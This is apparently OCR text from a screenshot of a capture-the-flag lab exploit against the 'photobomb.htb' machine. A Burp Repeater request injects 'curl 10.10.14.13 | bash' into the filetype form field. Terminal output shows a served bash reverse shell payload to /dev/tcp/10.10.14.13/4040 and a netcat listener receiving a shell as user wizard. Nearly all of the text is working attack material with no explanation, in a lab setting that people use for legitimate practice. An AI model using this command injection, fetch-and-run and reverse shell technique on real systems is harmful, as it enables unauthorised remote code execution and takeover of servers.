 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://photobomb.htb HTTP/1 ?
The request will be sent using the HTTP/1 protocol.
This can be changed using the inspector.
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://photobomb.htb/printer
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 98
10 Origin: http://photobomb.htb
11 DNT: 1
12 Authorization: Basic cEgwdDA6YjBNYiE=
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15
16 photo=mark-mc-neill-4xWHIpY2QcY-unsplash.jpg&
filetype=jpg;curl+10.10.14.13+|+bash&dimensions=
30x20
Response
INSPECTOR
╔═[m3f1st0@parrot] ≡ ~/machines/photobomb/exploit
s
╚═ $ cat index.html
bash -c "bash -i >& /dev/tcp/10.10.14.13/4040 0>&1
"
╔═[m3f1st0@parrot] ≡ ~/machines/photobomb/exploit
s
erver 80
t 80 (http://0.0.0.0:80
/) ...
10.10.11.182 - - [27/Jul/2023 09:51:12] "GET / HTT
P/1.1" 200 -
╔═[m3f1st0@parrot] ≡ ~/machines/photobomb/exploit
s
╚═ $ nc -nlvp 4040
listening on [any] 4040 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.
182] 34134
bash: cannot set terminal process group (721): Ina
ppropriate ioctl for device
bash: no job control in this shell
wizard@photobomb:~/photobomb$